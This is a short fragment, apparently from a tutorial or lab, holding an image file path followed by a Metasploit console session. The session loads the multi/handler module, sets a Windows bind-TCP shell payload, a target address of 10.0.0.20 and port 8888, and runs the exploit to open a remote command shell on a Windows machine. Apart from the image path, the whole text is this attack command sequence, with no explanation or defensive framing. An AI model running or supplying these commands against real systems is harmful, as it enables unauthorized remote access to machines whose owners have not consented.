 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/bind_tcp
payload ⇒ windows/shell/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.0.0.20
rhost ⇒ 10.0.0.20
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit